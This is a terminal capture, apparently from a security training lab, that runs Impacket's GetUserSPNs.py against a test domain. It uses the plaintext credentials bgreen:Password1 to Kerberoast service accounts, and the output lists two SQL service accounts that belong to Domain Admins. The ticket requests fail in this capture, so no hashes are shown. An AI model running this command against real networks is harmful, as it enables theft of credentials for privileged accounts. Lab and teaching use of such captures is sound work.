 560@slingshot:~$ GetUserSPNs.py hiboxy.com/bgreen:Password1 -request -dc-ip 10.130.10.10 | tee /tmp/spns.ou
tput
/usr/local/lib/python3.6/dist-packages/OpenSSL/_util.py:6: CryptographyDeprecationWarning: Python 3.6 is no
 longer supported by the Python core team. Therefore, support for it is deprecated in cryptography. The nex
t release of cryptography will remove support for Python 3.6.
  from cryptography.hazmat.bindings.openssl.binding import Binding
Impacket v0.10.1.dev1+20220907.172745.1fe2bbb3 - Copyright 2022 SecureAuth Corporation

ServicePrincipalName                   Name             MemberOf                                    Passwor
dLastSet             LastLogon                   Delegation
-------------------------------------  ---------------  ------------------------------------------  -------
-------------------  --------------------------  ----------
DC01/SVC_SQLService2.Hiboxy.com:60111  SVC_SQLService2  CN=Domain Admins,OU=Group,DC=hiboxy,DC=com  2024-03
-19 22:33:18.988553  2024-03-22 15:42:13.176682
FILE01/SVC_SQLService.hiboxy.com:1433  SVC_SQLService   CN=Domain Admins,OU=Group,DC=hiboxy,DC=com  2024-03
-22 15:19:28.001536  <never>

[-] CCache file is not found. Skipping...
[-] Principal: hiboxy.com\SVC_SQLService2 - [Errno Connection error (HIBOXY.COM:88)] [Errno -2] Name or ser
vice not known
[-] Principal: hiboxy.com\SVC_SQLService - [Errno Connection error (HIBOXY.COM:88)] [Errno -2] Name or serv
ice not known